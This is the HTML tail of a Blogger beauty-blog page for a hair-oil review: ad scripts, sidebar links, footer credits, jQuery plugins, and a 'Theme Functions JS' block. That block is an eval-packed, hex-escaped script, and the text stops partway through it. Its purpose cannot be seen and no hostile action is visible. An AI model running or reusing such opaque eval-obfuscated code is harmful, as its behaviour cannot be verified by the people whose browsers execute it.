<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review | https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review&body=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/maybelline-new-york-diamond-glow-eye.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Anamikadbn' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8/w100/anamikadbn.jpeg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Anamikadbn' href='https://www.blogger.com/profile/10488589133257843337' target='_blank'>
Anamikadbn</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Aroma'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5109347757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>
<img alt='5  Latest Ethnic Fashion Trends to Rock the Diwali' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPRpy2JAmMtSp7yU0IIobP-HMjjSmK1tD2BTjEfV2Ulwl07eDBeEeymPyaY5KRURP9s6VOTnf7pBeiaIWg5ePl0QW6AsoeYryG1gKIJwolA_ctG9vMLuhzs7Aer72eBu0k017zXUaXFqo/w72-h72-p-k-no-nu/5+Ethnic+Fashion+Trends+to+Rock+the+Diwali.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>5  Latest Ethnic Fashion Trends to Rock the Diwali</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-10-05T02:15:00+05:30'>October 05, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>
<img alt='10 Tips to Make Your Bedroom More Sleep-Friendly' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdIn8I-0NzO3eb7YgwtEZOjnjZ5DMHP4Q2CmRlCzaysiGIyzuYrvo6O7eQbW1x-2AoT0SFXbsm8PICuJudzw_tqmVuAl3elCki5G-T7pgWIusFuzGrs9RZ4HD1hOEKGq1HfG-ASqOX1l0U/w72-h72-p-k-no-nu/pexels-photo-90317.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>10 Tips to Make Your Bedroom More Sleep-Friendly</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-01T15:43:00+05:30'>November 01, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>
<img alt='Review // Pure and Sure Organic Cold Pressed Coconut Oil' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNf0NxThpNK-hQAp-2wBh6ivCA2H2xktf3k3nRywwqNxX4tqqXyRPl5eXkIXsrQ2rxfKW9ERvxAeLxZ4q40blKqNhqw1GQYi1f1ija1nP-DGud0V3zWWMvaivUNS732nIGHV-0Uc4DaMO/w72-h72-p-k-no-nu/oilreview.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>Review // Pure and Sure Organic Cold Pressed Coconut Oil</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-04-26T00:53:00+05:30'>April 26, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>
<img alt='Vestige Assure Haul !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHToH5_0AU0fM7fy2zUO6sB9uhPdLiDg-uHfbzBL_e_ynPLGgXSwVbRHiFYT9I2ffhKcEUd3KWdf7feOqtCg-7N2XvTTI4P9MvLN0Si9msgDprHefXzDqT7h8yLYS0soxyQtKlyenVDZ2H/w72-h72-p-k-no-nu/13717888_1418428414850390_773476633_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>Vestige Assure Haul !</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-16T19:51:00+05:30'>July 16, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>
<img alt='10 Simple Tips for Style Your Living Room' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREr9nIKNum0MICB48zYqHmgq63RUJ6eVLsRF8arN0YQrN6E2JuZzM1z4oHm0Bgn5oUiehQMI_o5sPtj2pHZRMBlAojKJ4iPaFnTkOU5yYVfBIx6G4W1IdAl0XA6E6oID8nMK-LwWxVPav/w72-h72-p-k-no-nu/1+%25281%2529.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>10 Simple Tips for Style Your Living Room</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-15T01:20:00+05:30'>November 15, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>
<img alt='Review Himalaya Gentle Baby Shampoo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifk8Nsl8cKj_QkPF-OGLKsYXDU_LblJABgsLORd_jLF4iKIXx3Wizu0fNQ_Gf_cC1uFuL8lfr3L0KuNh47LapswxMg6h0mQNnOzhwuwllH_s6jmJjP3kSnjTZeyBiB2lq7vx_02SgjpF0p/w72-h72-p-k-no-nu/23432828_1756627831306114_1772577433_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>Review Himalaya Gentle Baby Shampoo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-11T18:10:00+05:30'>November 11, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>
<img alt='Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWK83OFPUmEfc5vwI2mv4Og1x-JVVICIBaQcTnNwThKLGYYxjcitN780jRutyfJBwtdrP3nZP8_osIoUnvvrQPWejZOR6EyCwQoXAc9QDPdxGESijvuGXy8VbxoKshXsFQDN5I1kAve9d/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-30T01:48:00+05:30'>July 30, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/about.html'>About</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html'>Advertise</a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4547871284"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Footer Menu'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Way2Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _DA03Xr= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x